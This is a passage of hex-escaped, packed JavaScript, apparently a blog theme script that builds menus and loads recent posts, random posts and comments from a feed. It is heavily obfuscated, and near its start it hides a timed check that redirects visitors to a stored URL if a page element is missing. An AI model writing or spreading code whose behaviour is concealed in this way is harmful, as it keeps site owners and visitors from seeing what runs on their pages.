\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x34\x52\x28\x46\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x78\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x53\x29\x7d\x29\x3b\x32\x78\x5b\x61\x5b\x36\x5d\x5d\x3d\x46\x28\x29\x7b\x72\x20\x49\x3d\x32\x62\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x31\x6f\x29\x7b\x72\x20\x4d\x3d\x2d\x31\x2c\x32\x6b\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x6a\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x6f\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x5a\x28\x72\x20\x31\x78\x3d\x31\x6f\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x66\x3d\x31\x6f\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4c\x3d\x30\x2c\x31\x45\x3d\x30\x3b\x31\x45\x3c\x31\x78\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4c\x3d\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4c\x29\x2c\x2d\x31\x21\x3d\x31\x4c\x29\x3b\x31\x45\x2b\x2b\x29\x7b\x31\x4c\x2b\x2b\x7d\x3b\x4c\x28\x32\x6a\x3d\x31\x45\x2c\x32\x6a\x3e\x4d\x26\x26\x28\x32\x6b\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x32\x6a\x3c\x4d\x29\x7b\x33\x52\x3d\x4d\x2d\x32\x6a\x3b\x5a\x28\x72\x20\x31\x45\x3d\x30\x3b\x31\x45\x3c\x33\x52\x3b\x31\x45\x2b\x2b\x29\x7b\x32\x6b\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x31\x78\x3d\x31\x78\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x34\x51\x2f\x34\x50\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x6b\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x31\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x30\x5d\x3b\x5a\x28\x72\x20\x31\x45\x3d\x30\x3b\x31\x45\x3c\x32\x6a\x3b\x31\x45\x2b\x2b\x29\x7b\x31\x6a\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x6a\x2b\x3d\x31\x78\x2b\x61\x5b\x33\x31\x5d\x2c\x4d\x3d\x32\x6a\x7d\x29\x3b\x5a\x28\x72\x20\x31\x4c\x3d\x30\x3b\x4d\x3e\x3d\x31\x4c\x3b\x31\x4c\x2b\x2b\x29\x7b\x32\x6b\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x30\x21\x3d\x31\x4c\x26\x26\x28\x32\x6b\x2b\x3d\x61\x5b\x33\x37\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x33\x37\x5d\x29\x7d\x3b\x31\x6f\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6a\x29\x2c\x31\x6f\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x2c\x61\x5b\x34\x31\x5d\x29\x2c\x34\x54\x28\x61\x5b\x34\x31\x5d\x29\x2c\x31\x6f\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x2c\x31\x6f\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x47\x3d\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x33\x47\x29\x7d\x29\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x30\x2c\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x6e\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x37\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x2c\x61\x5b\x34\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x2c\x61\x5b\x35\x71\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x36\x6a\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x33\x4c\x5d\x5d\x28\x29\x3e\x35\x56\x29\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x68\x5d\x5d\x28\x29\x7d\x57\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x64\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x63\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x36\x62\x5d\x29\x5b\x61\x5b\x36\x65\x5d\x5d\x28\x7b\x36\x66\x3a\x30\x7d\x2c\x36\x61\x29\x3b\x31\x63\x20\x35\x57\x7d\x29\x3b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x4d\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x2c\x46\x28\x29\x7b\x72\x20\x33\x51\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x67\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x4b\x3d\x30\x2e\x31\x2a\x24\x28\x4b\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x72\x20\x33\x53\x3d\x33\x4b\x2d\x33\x51\x2b\x24\x28\x4b\x29\x5b\x61\x5b\x36\x69\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x3b\x72\x20\x33\x4e\x3d\x24\x28\x32\x62\x29\x5b\x61\x5b\x33\x4c\x5d\x5d\x28\x29\x3b\x4c\x28\x33\x4e\x3e\x33\x53\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x4d\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x46\x28\x29\x7b\x24\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x50\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x50\x2b\x61\x5b\x35\x6b\x5d\x2b\x35\x6f\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x35\x70\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x31\x6f\x29\x7b\x31\x6f\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x31\x6f\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x55\x29\x7b\x55\x3d\x55\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x55\x26\x26\x28\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x55\x3d\x3d\x30\x26\x26\x28\x55\x3d\x3d\x31\x29\x2c\x31\x6f\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x77\x5d\x2b\x55\x2b\x61\x5b\x35\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x33\x78\x3d\x61\x5b\x31\x38\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x33\x78\x2b\x3d\x61\x5b\x35\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x35\x72\x5d\x2b\x32\x65\x2b\x61\x5b\x35\x55\x5d\x7d\x3b\x31\x6f\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x33\x78\x29\x3b\x31\x6f\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x69\x5d\x5d\x28\x7b\x35\x62\x3a\x61\x5b\x35\x61\x5d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x5a\x5d\x2b\x34\x58\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x52\x3d\x61\x5b\x33\x41\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x4c\x28\x73\x3d\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x7d\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x58\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x33\x4f\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x58\x3d\x58\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x4f\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x4a\x29\x7b\x58\x3d\x61\x5b\x31\x38\x5d\x2b\x58\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x33\x59\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x4f\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x4c\x28\x32\x4f\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x34\x59\x5d\x29\x29\x7b\x72\x20\x32\x50\x3d\x61\x5b\x33\x46\x5d\x7d\x57\x7b\x4c\x28\x32\x4f\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x29\x7b\x72\x20\x32\x50\x3d\x61\x5b\x33\x46\x5d\x7d\x57\x7b\x72\x20\x32\x50\x3d\x32\x4f\x7d\x7d\x3b\x32\x52\x2b\x3d\x61\x5b\x35\x64\x5d\x2b\x32\x50\x2b\x61\x5b\x35\x68\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x33\x59\x2b\x61\x5b\x34\x57\x5d\x2b\x58\x2b\x61\x5b\x35\x67\x5d\x7d\x3b\x32\x52\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x52\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x55\x29\x7b\x55\x3d\x55\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x55\x26\x26\x28\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x55\x3d\x3d\x30\x26\x26\x28\x55\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x77\x5d\x2b\x55\x2b\x61\x5b\x35\x65\x5d\x2b\x35\x75\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x55\x3d\x61\x5b\x34\x75\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x4e\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x32\x5a\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x56\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x58\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x74\x3d\x33\x64\x5b\x32\x6f\x28\x32\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x32\x58\x2b\x61\x5b\x32\x47\x5d\x2b\x32\x5a\x3b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x44\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x58\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3e\x2d\x31\x29\